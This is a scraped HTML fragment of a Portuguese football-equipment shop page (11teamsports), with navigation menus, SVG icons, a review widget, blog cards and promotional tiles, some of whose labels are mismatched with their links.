56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> Encontre o tamanho certo. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Calçado de corrida </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-image"> <div class="cards-image-cover" title="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar"> <img src="https://i1.t4s.cz//page/2655/perex.jpg?ver=2026-01-20-15-38-33" alt="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">20. 1. 2026</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar</div> <p class="cards-flex cards-nav-color-secondary">Nike Tiempo Maestro – moderní fotbalové kopačky | 11teamsports</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Todos os campos são necessários"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Todos os campos são necessários" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Todos os campos são necessários</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Todos os campos são necessários – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Chuteiras de futebol adidas F50 Elite FG </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Especialista em futebol desde 2007 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Filiação </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> EUR - Países Baixos Dutch </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Atendimento ao cliente </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Mostrar todos os artigos </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução de pedido </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução do dinheiro garantida </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Envio e Pagamento </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Nike Phantom 6 </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> <div class="h-gender"> <div class="promo-container row m-0 pt-lg-2 gap-max-lg-0625"> <div class="col-12 col-lg-6"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-nike/collection-nike-tiempo-launch-2026-pack" class="promo-item promo-item-md col-12 col-md-12 p-0"> <div class="hp-crop"> <picture class="d-block w-100 mw-100"> <img id="promo-0" width="640" height="360" src="https://i1.t4s.cz//galleries/1025/1053712.webp?v=4" alt=""> </picture> </div> <div class="promo-item-nail p-4"> <div class="promo-item__title font-weight-bold"> NIKE TIEMPO MAESTRO </div> <div class="promo-item__mark"> </div> </div> </a> </div> </div> <div class="col-12 col-lg-6"> <div class="row p-lg-2"> <a href="/bebyshop/c/saldos-11teamsports-pt/teamsales-teamsales" class="promo-item promo-item-md col-12 col-md-12 p-0"> <div class="hp-crop"> <picture class="d-block w-100 mw-100"> <img id="promo-1" width="640" height="360" src="https://i1.t4s.cz//galleries/1025/1051572.webp?v=4" alt="" loading="lazy"> </picture> </div> <div class="promo-item-nail p-4 promo-item__center_content"> <div class="promo-item__title font-weight-bold"> ‎ </div> <div class="promo-item__mark"> </div> </div> </a> </div> </div> </div> <div class="promo-container row m-0 gap-max-lg-0625"> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-adidas/collection-adidas-born-for-goals-pack" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-2" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/1025/1046667.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4"> <div class="promo-item__title font-weight-bold">DKK - Dansk</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-nike/collection-nike-gear-up-2025-26" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-3" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/1025/1043319.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4 promo-item__center_content"> <div class="promo-item__title font-weight-bold">‎</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/roupa-selecoes-futebol/collection-puma-wc-2026-pack/clubs-portugal" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-4" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/768/1036506.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4 promo-item__center_content"> <div class="promo-item__title font-weight-bold">‎</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> <div class="col-12 col-lg-3"> <div class="row p-lg-2"> <a href="/bebyshop/c/fotbal-kopacky-adidas/collection-adidas-the-football-gal" class="promo-item col-12 promo-item-md col-md-12 p-0"> <div class="hp-crop-min"> <picture class="d-block w-100 mw-100"> <img id="promo-5" alt="" loading="lazy" width="640" height="360" class="w-100 mw-100" src="https://i1.t4s.cz//galleries/3/1022793.webp?v=4"> </picture> </div> <div class="promo-item-nail p-4"> <div class="promo-item__title font-weight-bold">CHF - Suíça Deutsch</div> <div class="promo-item__mark"></div> </div> </a> </div> </div> </div> </div> </div> <div id="snippet--content"> <div class="h-wrap h-flex-text"> <div class="h-limit page-max-width mx-auto"> <div class="advantages row text-center mt-2 mt-lg-3"> <div class="col-6 col-md-3 advantages-item px-1 my-1 px-lg-2 my-md-0"> <div class="advantages-item__inner br-xl px-2 px-md-3 pb-2 pt-3 detail-border-light"> <i class="font-em-lg-30 font-em-sm-20 svg-icon"><svg fill="url(#currentColorGradient)" id="_ŽÓť_1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 12.92 10.27"><defs><lineargradient id="currentColorGradient"><stop offset="5%" stop-opacity=".6" stop-color="currentColor"></stop><stop offset="95%" stop-color="currentColor"></stop></lineargradient></defs><path d="M8.49,7.45h-3.21c-.01,.17-.06,.34-.14,.49-.04,.07-.08,.13-.13,.19-.08,.1-.18,.19-.28,.25-.17,.11-.37,.17-.57,.18-.52,.03-.95-.26-1.15-.67-.06-.13-.1-.28-.11-.42,0-.02,0-.02-.03-.02-.08,0-.16,0-.24,0-.19,0-.36-.06-.5-.2-.13-.12-.21-.28-.21-.46,0-.27,0-.53,0-.8,0-.02,0-.05,.01-.07,.02-.06,.06-.11,.12-.14,.02,0,.03-.02,.03-.04,0-.86,0-1.72,0-2.58,0-.27,.12-.48,.35-.62,.1-.06,.21-.09,.32-.09,.02,0,.04,0,.06,0,2.02,0,4.05,0,6.07,0,.12,0,.24,.02,.35,.07,.15,.08,.25,.19,.33,.34,.31,.62,.62,1.24,.93,1.85,0,.01,.01,.02,.03,.02,.12,.02,.23,.04,.35,.06,.15,.03,.27,.09,.38,.19,.12,.12,.19,.27,.2,.44,0,.11,0,.21,0,.32,0,.02,0,.02,.02,.03,.09,.04,.14,.11,.14,.21,0,.33,0,.66,0,.99,0,.13-.03,.24-.12,.33-.09,.1-.2,.15-.34,.15-.07,0-.15,0-.22,0-.04,0-.03,0-.04,.04,0,.06-.02,.13-.03,.19-.04,.15-.1,.28-.19,.4-.04,.05-.09,.1-.13,.15-.18,.18-.4,.29-.64,.33-.41,.06-.77-.06-1.06-.36-.19-.2-.29-.43-.32-.7,0-.01,0-.03,0-.04,0,0,0,0,0,0Zm2.51-1.69c0-.11,0-.21,0-.31,0-.07-.04-.14-.11-.17-.05-.03-.1-.05-.16-.06-.15-.04-.3-.06-.45-.06-.23,0-.46-.02-.68-.02-.62,0-1.23,0-1.85,0-.01,0-.02,0-.03,0-.1,0-.18-.07-.2-.17,0-.03,0-.05,0-.08,0-.65,0-1.3,0-1.96,0-.01,0-.02,0-.04h-.04c-1.56,0-3.12,0-4.68,0,0,0-.02,0-.03,0-.08,0-.15,.04-.2,.1-.05,.06-.06,.13-.06,.2,0,.85,0,1.7,0,2.55,0,0,0,.01,0,.02,0,.02,0,.02,.02,.02,.04,0,.08,0,.12,0,.16,.01,.24,.14,.2,.28-.03,.1-.11,.16-.21,.16-.09,0-.17,0-.26,0,0,0-.02,0-.03,0,0,.01,0,.02,0,.03,0,.16,0,.32,0,.47,0,.03,0,.07,0,.1,.03,.12,.13,.2,.26,.2,.11,0,.21,0,.32,0,.22-.54,.61-.84,1.21-.83,.54,.04,.9,.33,1.09,.84h3.32s0,0,0,0c0,0,0-.02,0-.02,.08-.22,.21-.41,.39-.55,.27-.21,.58-.29,.93-.24,.28,.04,.51,.17,.7,.38,.02,.02,.04,.05,.06,.07,.08,.1,.14,.21,.18,.33,.02,.04,.01,.04,.06,.04,.08,0,.16,0,.24,0,.04,0,.04,0,.04-.04,0-.25,0-.5,0-.74,0,0,0-.02,0-.03-.07,0-.14,0-.21,0-.06,0-.13,0-.19,0-.11-.01-.19-.1-.19-.21,0-.08,.04-.19,.16-.22,.03,0,.07,0,.1,0,.05,0